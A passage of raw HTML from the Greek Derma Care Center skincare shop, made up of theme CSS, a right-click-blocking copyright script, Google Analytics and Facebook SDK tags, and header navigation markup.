a,.top-panel__menu-list .menu-item a:hover{color: #181a1f;}.main-navigation .sub-menu li {border-color: rgb(255,255,255);background-color: rgb(255,241,255);}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #181a1f;}.menu-item__desc {font-style: normal;font-family: 'Roboto Condensed', sans-serif;color: #181a1f;}.menu-toggle {font-style: normal;font-weight: 700;font-family: 'Open Sans', sans-serif;color: #181a1f;}.stuckMenu.isStuck {background-color: #ffffff;border-bottom: 1px solid #eaeaea;}@media screen and (max-width: 767px) {.main-navigation .menu .menu-item,.main-navigation .menu .menu-item .sub-menu {border-color: #181a1f;}.main-navigation .menu .menu-item .sub-menu .menu-item,.main-navigation .menu .menu-item .sub-menu .sub-menu {border-color: rgba(24,26,31,0.1);}}/* #Footer Menu */.footer-menu__items li {color: #ffffff;}.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.footer-menu__items li a,.footer-menu__items li a {color: #ffffff;}.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #181a1f;}.footer-menu__items li.current-menu-item a:hover,.footer-menu__items li.current_page_item a:hover,.footer-menu__items li a:hover,.footer-menu__items li a:hover {color: #181a1f;}/* #Posts List & Post single */.posts-list__item, .single-post article.post,.post_format-post-format-status {background-color:rgb(247,247,247);border-color: #181a1f;}/* #Post thumbnail */.post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {border-color: #181a1f;}/* #Entry Meta */.post__cats a,.sticky__label {border-color: #181a1f;color: #ffffff;background-color: #181a1f;}.post__cats a:hover {color: #ffffff;background-color: #181a1f;}.entry-meta .material-icons,.post__tags .material-icons,.entry-meta .fa,.post__tags .fa {color: rgba(24,26,31,0.3);}.entry-meta > span:before {color: #181a1f;}.post__tags {color: #f5a3c7;}.post__tags-label {color: #181a1f;}.posted-by,.post-featured-content {color: #181a1f;}.invert .post__cats a:hover {color: #f5a3c7;background-color: #ffffff;}/* #Post navigation */.post-navigation .nav-previous a, .post-navigation .nav-next a {font-style: normal;font-weight: 700;font-size: 14px;font-family: 'Open Sans', sans-serif;}@media (max-width: 1200px) {.post-navigation .nav-previous a, .post-navigation .nav-next a {font-size: 11px;}}.post-navigation a .meta-nav {color: #f5a3c7;}.post-navigation a .post-title {color: #181a1f;}.post-navigation a:before {color: #efcbe0;background-color: #181a1f;}.post-navigation a:hover:before {color: #efdae6;background-color: #181a1f;}/* #Post Format */.format-quote .post-quote {color: #ffffff;background-color: #efdae6;}.post-format-link,.post-format-link:hover {color: #efdae6;background-color: rgba(24,26,31,0.8);}.post_format-post-format-audio .post-format-audio {background-color: #181a1f;}/* #Author Bio */.post-author__holder {background-color: #eaeaea;}.post-author__title {font-family: 'Roboto Condensed', sans-serif;}.post-author__title a {color: #f5a3c7;}.post-author__title a:hover {color: #181a1f;}/* #Paginations */.page-numbers,.page-links a {font-family: 'Roboto Condensed', sans-serif;color: #181a1f;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item {color: #181a1f;}.page-numbers.next,.page-numbers.prev {color: #ffffff;background: #181a1f;}.page-numbers.next:hover,.page-numbers.prev:hover {color: #ffffff;background: #181a1f;}/* #Breadcrumbs */.breadcrumbs__title {border-color: #181a1f;}.breadcrumbs__title .page-title:after {background-color: #181a1f;}.breadcrumbs__item {font-style: normal;font-weight: 700;font-size: 13px;line-height: 1.5;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;}.breadcrumbs__item-sep {color: #f5a3c7;}/* #Footer */.site-footer {background-color: #222326;}.footer-container {color: rgb(255,255,255);background: rgb(32,34,39);}.footer-area-wrap {background-color: #181a1f;}.footer-area-wrap ul li a {color: #ffffff;}.footer-area-wrap ul li a:hover {color: #f5a3c7;}.site-info a:hover {color: #181a1f;}.footer-full-width-area-wrap{background: #e8e8e8;}.footer-copyright{color: #979797;}.footer-full-width-area.widget-area .subscribe-block__input[type='email']{border: 1px solid #ffffff;}/* #ToTop button */#toTop {color: #181a1f;border-color: #181a1f;background: #ffffff;}#toTop:hover {color: #efdae6;background-color: #181a1f;}/* #Page Preloader */.page-preloader-cover {background-color: #ffffff;}.page-preloader div {background-color: #181a1f;}/* #Facebook Preloader */.widget_fbw_id .loader {border-top: 1.1em solid rgba(24,26,31,0.2);border-right: 1.1em solid rgba(24,26,31,0.2);border-bottom: 1.1em solid rgba(24,26,31,0.2);border-left: 1.1em solid #181a1f;}/* #Button Appearance Styles (regular scheme) */.btn,s.submit ,.cherry-popup-subscribe__submit{font-family: 'Roboto Condensed', sans-serif;font-weight: 400;}.btn,.btn-default,.btn-primary,.btn-secondary,.btn-default:hover,.btn-primary:hover,.btn-secondary:hover {color: #181a1f;border-color: #181a1f;}.btn-default {background-color: #f5a3c7;border-color: #f5a3c7;}.btn-default:hover {background-color: #181a1f;border-color: #181a1f;}.btn-default:focus {box-shadow: 0 0 10px #f5a3c7;}.btn, .btn-primary {background-color: #181a1f;border-color: #181a1f;background: transparent;}.btn:hover, .btn-primary:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.btn-secondary {background-color: #efdae6;border-color: #efdae6;}.btn-secondary:hover {background-color: rgb(214,193,205);border-color: rgb(214,193,205);}.btn-secondary:focus {box-shadow: 0 0 10px #efdae6;}/* #Button Appearance Styles (invert scheme) */.invert .btn-default ,.invert .btn-primary,.invert .btn-secondary{color: #ffffff;background-color: #f5a3c7;border-color: #f5a3c7;}.invert .btn-default:hover,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #f5a3c7;background-color: #ffffff;border-color: #ffffff;}.invert .btn-default:focus,.invert .btn-primary:focus,.invert .btn-secondary:focus{box-shadow: 0 0 10px #f5a3c7;}.woocommerce button.button{color: #181a1f;border-color: #181a1f;background: transparent;}.woocommerce button.button.btn:hover,.woocommerce button.button:hover{color: #ffffff;border-color: #181a1f;background: #181a1f;}.woocommerce .invert #respond input#submit,.woocommerce .invert a.button,.woocommerce .invert button.button.tm-woocompare-empty,.woocommerce .invert input.button,.woocommerce .invert #respond input#submit.alt,.woocommerce .invert a.button.alt,.woocommerce .invert button.button.alt,.woocommerce .invert input.button.alt,.woocommerce .invert a.button.btn-default,.woocommerce .invert a.button.add_to_cart_button.loading:hover,.woocommerce .invert button.button.btn.tm-wc-ajax-load-more-button{background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce .invert #respond input#submit:hover,.woocommerce .invert a.button,.woocommerce button.button:hover,.woocommerce .invert button.button.tm-woocompare-empty:hover,.woocommerce .invert input.button:hover,.woocommerce .invert #respond input#submit.alt:hover,.woocommerce .invert a.button.alt:hover,.woocommerce .invert a.button.btn-default:hover,.woocommerce .invert button.button.alt:hover,.woocommerce .invert input.button.alt:hover,.woocommerce .invert button.button.btn.tm-wc-ajax-load-more-button:hover{background: #ffffff;border-color: #ffffff;color: #181a1f;}/*--------------------------------------------------------------## Button--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder{color: #181a1f;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:hover{color: #ffffff;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_button,#tm_builder_outer_content button.tm_pb_button,#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button.tm_pb_button,#tm_builder_outer_content .tm_pb_button_module_wrapper .tm_pb_button,#tm_builder_outer_content .tm_pb_button.tm_pb_more_button,#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link,#tm_builder_outer_content .tm_pb_button {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}#tm_builder_outer_content .tm_pb_button:hover,#tm_builder_outer_content button.tm_pb_button:hover,#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button.tm_pb_button:hover,#tm_builder_outer_content .tm_pb_button_module_wrapper .tm_pb_button:hover,#tm_builder_outer_content .tm_pb_button.tm_pb_more_button:hover,#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:hover,#tm_builder_outer_content .tm_pb_button:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after{color: #181a1f;}#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:hover:after{color: #ffffff;}#tm_builder_outer_content .tm_pb_link_box .tm_pb_button,#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}#tm_builder_outer_content .tm_pb_link_box .tm_pb_button:hover,#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button {color: #ffffff;border-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}/*--------------------------------------------------------------## link_box--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:before,#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:after {background-color: #181a1f;}/*--------------------------------------------------------------## Slider--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_slide_content {font-weight: 300;font-size: 20px;}@media (max-width: 992px) {#tm_builder_outer_content .tm_pb_slide_content {font-size: 15px;}}#tm_builder_outer_content .tm-pb-slider-arrows a {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-slider-arrows a:before {color: #181a1f;}#tm_builder_outer_content .tm-pb-slider-arrows a:hover {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-slider-arrows a:hover:before {color: #181a1f;}#tm_builder_outer_content .tm_pb_slide_content ul {color: #181a1f;}#tm_builder_outer_content .tm-pb-slider-arrows a.tm-pb-arrow-prev:hover {box-shadow:inset 4px 0 0 0 #181a1f;}#tm_builder_outer_content .tm-pb-slider-arrows a.tm-pb-arrow-next:hover {box-shadow:inset -4px 0 0 0 #181a1f;}/*--------------------------------------------------------------## Blog--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta:before {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .published{font-family: Roboto, sans-serif;font-weight: 700;font-size: 24px;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard,#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments,#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta span{font-family: Roboto, sans-serif;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard a,#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments{color: #181a1f;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard a:hover{color: #181a1f;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post__grid:before {background-color: #31343c;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .post-categories li a {color: #efdae6;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .entry-title a {color: #f5a3c7;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .entry-title a:hover {color: #181a1f;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .post-categories li a:hover {color: #efcbe0;background-color: #efdae6;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .author a {color: #181a1f;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .author a:hover {color: #f5a3c7;}/*--------------------------------------------------------------## Person--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_team_member_name a:hover{color: #181a1f;}#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a:hover{color: #ffffff;background-color: #f5a3c7;border-color: #f5a3c7;}/*--------------------------------------------------------------## testimonial--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_quote_icon {color: #181a1f;}#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #181a1f;}/*--------------------------------------------------------------## Blurb--------------------------------------------------------------*//*--------------------------------------------------------------## Toggle--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title, #tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title:before {color: #ffffff;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title {color: #181a1f;background-color: #eaeaea;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before{color: #181a1f;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {background-color: #ffffff;}/*--------------------------------------------------------------## Tabs--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls a {color: #efdae6;}@media (max-width: 768px) {#tm_builder_outer_content.tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li.tm_pb_tab_active a {color: #181a1f !important;}}/*--------------------------------------------------------------## Countdown timer--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_countdown_timer .section .countdown-sep {color: #181a1f;}/*--------------------------------------------------------------## Misc--------------------------------------------------------------*/#tm_builder_outer_content .hr-line-accent-elemet:after {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a {color: #f5a3c7 !important;border-color: #f5a3c7;}#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a:hover {color: #ffffff !important;border-color: #f5a3c7;background-color: #f5a3c7 !important;}/* #Booked */.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr {background:#181a1f;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .backToMonth {color: rgba(239,218,230,0.5);}.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .backToMonth:hover {color: rgba(239,218,230,0.8);}.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .tooltipster {border-color: #eaeaea;background-color: #eaeaea;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td:hover .tooltipster {color: #181a1f;border-color: #181a1f;}.widget_booked_calendar .booked-calendar tbody .number {color: #181a1f}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active {border-color: rgba(234,234,234,0.45);background-color: #eaeaea;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number{color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .tooltipster .number{color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td:hover .tooltipster .number{color: #181a1f !important;background: #ffffff!important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active .number {color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock {background-color: #eaeaea;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock td {border-color: #eaeaea;}.mptt-shortcode-wrapper .mptt-shortcode-table thead tr.mptt-shortcode-row th {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;}.single-mp-event .mptt-main-wrapper .mptt-content {background-color: #efcbe0;}.mptt-sidebar .mptt-widget p {color: #181a1f;}.mptt-container .widgettitle {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.3;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #181a1f;}.mptt-container .widgettitle:before {background-color: #181a1f;}#content .upcoming-events-widget .mptt-widget.events-list .event {border-color: #f5a3c7;color: #181a1f;background-color: #efcbe0;}.mptt-widget.events-list .column-title:before, .mptt-widget.events-list .timeslot:before,.single .events-list .event:before {color: #181a1f;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+1){background-color: #eaeaea;}/* #Widgets */.widget-title:before {background-color: #181a1f;}.tm_pb_widget_area .widget-title:after {background-color: #181a1f;}/* #Widgets (defaults) */.widget li {color: #f5a3c7;}/* #Widget Calendar */.widget_calendar caption, .widget_calendar th, .widget_calendar tfoot td a {font-style: normal;font-weight: 700;}.widget_calendar caption {color: #ffffff;background-color: #181a1f;}.widget_calendar th {color: #181a1f;}.widget_calendar tbody td a {color: #181a1f;}.widget_calendar tbody td a:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.widget_calendar tfoot td a {color: #181a1f;}.widget_calendar tfoot td a:hover {color: #181a1f;}/* #Widget Tag Cloud */.widget_tag_cloud a {color: #181a1f;}.widget_tag_cloud a:hover {color: #f5a3c7;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #181a1f;}/* #Widget Recent Comments */.widget_recent_comments .recentcomments{color: #181a1f;}.widget_recent_comments .comment-author-link {color: #181a1f;}/* #Widget Recent Posts && Comments */.widget_recent_entries a, .widget_recent_comments .recentcomments a {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.4;font-family: 'Open Sans', sans-serif;letter-spacing: 1px;color: #181a1f;}.widget_recent_entries a:hover, .widget_recent_comments .recentcomments a:hover {color: #181a1f;}.mfp-bottom-bar .mfp-title,.mfp-bottom-bar .mfp-counter,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{color: #181a1f;}.cherry-popup-wrapper.light-style .cherry-popup-subscribe__submit{color: #ffffff;border-color: #ffffff;}.cherry-popup-wrapper.light-style .cherry-popup-subscribe__submit:hover{color: #181a1f;border-color: #ffffff;background: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #181a1f;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #efdae6;}.widget-taxonomy-tiles__content a:hover {color: #f5a3c7;}.invert .widget-image-grid__content::before{background: #efdae6;}.invert .widget-image-grid__title a:hover,.invert .widget-image-grid__link:hover {color: #181a1f;}/* #Carousel */.swiper-pagination-bullet {background-color: #181a1f;}.swiper-button-next,.swiper-button-prev {color: #ffffff;background-color: #181a1f;border:3px solid #181a1f;}.invert .swiper-button-next,.invert .swiper-button-prev {color: #ffffff;background-color: #181a1f;border-color: #ffffff;}.invert .swiper-button-next:hover,.invert .swiper-button-prev:hover {color: #181a1f;background-color: #ffffff;border-color: #ffffff;}.swiper-button-next:not(.swiper-button-disabled):hover, .swiper-button-prev:not(.swiper-button-disabled):hover {color: #181a1f;background-color: #ffffff;}.smart-slider__instance .sp-arrow {color: #f5a3c7;background-color: #efdae6;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #f5a3c7;background-color: #181a1f;}.smart-slider__instance .sp-selected-thumbnail {border-color: #181a1f;}.smart-slider__instance .sp-image-container:after {background: rgba(239,218,230,0.5);}.instagram__cover {background-color: rgba(234,234,234,0.51);}.subscribe-block__submit {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}.subscribe-block__submit:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.subscribe-block .widget-title{font-size: 24px;font-weight: 700;}.follow-block .menu-item a {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}.invert .follow-block .menu-item a {color: #eaeaea;border-color: #eaeaea;}.follow-block .menu-item a:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.invert .follow-block .menu-item a:hover {color: #f5a3c7;border-color: #eaeaea;}.follow-block .widget-title{font-size: 24px;font-weight: 700;}.sidebar .subscribe-block__input[type='email']{border-color: #eaeaea;}.about-author_content {background-color: #eaeaea;}.tm_pb_testimonial:before {color: #181a1f;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active{border-bottom: 2px solid #181a1f;}#tm_builder_outer_content .tm_pb_video_play:before{color: #181a1f;}#tm_builder_outer_content .tm_pb_button{border-color: #181a1f;background-color: #181a1f;color: #efcbe0;}#tm_builder_outer_content .tm_pb_button:hover{color: #181a1f;}#tm_builder_outer_content .tm_pb_button:hover:after{color: #181a1f;}#tm_builder_outer_content .tm_pb_button:after{color: #efcbe0;}#tm_builder_outer_content .tm_pb_countdown_timer_container{color: #efcbe0;}#tm_builder_outer_content .tm_pb_audio_module {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_toggle_title{color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing_heading {background-color: #efdae6;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_pricing_heading {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing li:before {color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign {color: #181a1f;}#tm_builder_outer_content .tm_pb_promo{color: #efcbe0;}#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button{background-color: #efcbe0;color: #181a1f;}#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button:after{color: #181a1f;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	<!-- Disable Right Click -->
	<script type="text/javascript">
		var today = new Date()
		var year = today.getFullYear()
		function clickExplorer() {
			if( document.all ) {
				alert('Derma Care Center © ' + year + '.\nΜε την επιφύλαξη παντός δικαιώματος.\n\nΑπαγορεύεται η αναπαραγωγή ή η μετάδοση των αρχείων σε οποιαδήποτε μορφή ή με οποιοδήποτε μέσο (ηλεκτρονικό ή άλλο).');
			}
			return false;
		}
		function clickOther(e) {
			if( document.layers || ( document.getElementById && !document.all ) ) {
				if ( e.which == 2 || e.which == 3 ) {
					alert('Derma Care Center © ' + year + '.\nΜε την επιφύλαξη παντός δικαιώματος.\n\nΑπαγορεύεται η αναπαραγωγή ή η μετάδοση των αρχείων σε οποιαδήποτε μορφή ή με οποιοδήποτε μέσο (ηλεκτρονικό ή άλλο).');
					return false;
				}
			}
		}
		if( document.layers ) {
			document.captureEvents( Event.MOUSEDOWN );
			document.onmousedown=clickOther;
		}
		else {
			document.onmouseup = clickOther;
			document.oncontextmenu = clickExplorer;
		}
	</script>
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-B83NM35XQJ"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-B83NM35XQJ');
	</script>

	
</head>

<body class="archive tax-product_cat term-soma term-158 theme-stylefactory do-etfw woocommerce woocommerce-page woocommerce-no-js mega-menu-main hfeed header-layout-boxed content-layout-boxed footer-layout-boxed blog-default position-one-left-sidebar sidebar-1-4 tm_pb_builder">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.3&appId=141335915941340&autoLogAppEvents=1"></script>
	
<div class="page-preloader-cover">
			<div class="page-preloader">
				<div class="bounce1"></div>
				<div class="bounce2"></div>
				<div class="bounce3"></div>
			</div>
		</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header centered container" role="banner">
				
<div class="top-panel">
	<div class="top-panel__wrap container container">
	<div class="dropdown_top_menu">
		<i class="material-icons"></i>
		<div class="top-panel__menu"><ul id="menu-elements-menu" class="top-panel__menu-list inline-list"><li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="https://www.dermacarecenter.gr/o-logariasmos-mou/orders/">ΠΑΡΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://www.dermacarecenter.gr/sygkrisi/">ΣΥΓΚΡΙΣΗ</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://www.dermacarecenter.gr/wishlist/">WISHLIST</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.dermacarecenter.gr/o-logariasmos-mou/">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a></li>
</ul></div>	</div>
			<div class="top-panel__woo-elements">
				<div class="site-header-cart menu navbar-header-cart menu">
					<div class="site-header-cart__wrapper">
					<div class="cart-contents" title="View your shopping cart">
		<i class="fl-glypho-shopping-cart7"></i>
		<span class="count">0</span>
	</div>
					<div
					class="shopping_cart-dropdown-wrap products_in_cart_0">
					<div class="shopping_cart-header">
						<h4>Καλάθι</h4>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			</div>
<form role="search" method="get" class="search-form" action="https://www.dermacarecenter.gr/">
	<label>
		<span class="screen-reader-text">Αναζήτηση για:</span>
		<input type="search" class="search-form__field" placeholder="Αναζήτηση &hellip;" value="" name="s" title="Αναζήτηση για:"/>
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="material-icons">search</i></button>
</form>		</div>
	</div>
</div><!-- .top-panel -->		<div class="header-container">
			<div class="header-container_wrap container">
				
<div class="header-container__flex">
	<div class="header-container__center">
		<div class="site-branding">
			<div class="site-logo"><a class="site-logo__link" href="https://www.dermacarecenter.gr/" rel="home"><img src="https://www.dermacarecenter.gr/wp-content/uploads/2021/06/dermacarecenter-new-logo-2021.png" alt="Derma Care Center" class="site-link__img" srcset="https://www.dermacarecenter.gr/wp-content/uploads/2021/06/dermacarecenter-new-logo-2021.png 2x" width="300" height="113"></a></div>			<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" rel="noopener" href="https://www.facebook.com/DermaCareCenter"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-4227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a target="_blank" rel="noopener" href="https://www.instagram.com/dermacarecenter.gr/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-2622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="mailto:info@dermacarecenter.gr"><span class="screen-reader-text">Email</span></a></li>
<li id="menu-item-2623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="tel:00302106845088"><span class="screen-reader-text">2106845088</span></a></li>
</ul></div>					</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
		<button class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
			<i class="menu-toggle__icon fa fa-bars" aria-hidden="true"></i>
			Menu		</button>
		<div id="mega-menu-wrap-main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2663' id='mega-menu-item-2663'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/" aria-haspopup="true" aria-expanded="false" tabindex="0">ΑΡΧΙΚΗ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3748' id='mega-menu-item-3748'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/home/derma-care-center/" aria-haspopup="true" aria-expanded="false">Derma Care Center<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/home/derma-care-center/nea-epistimonika-dedomena/">Νέα Επιστημονικά Δεδομένα</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2994' id='mega-menu-item-2994'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/home/maria-papadopoulou/">Μαρία Παπαδοπούλου</a></li></ul>
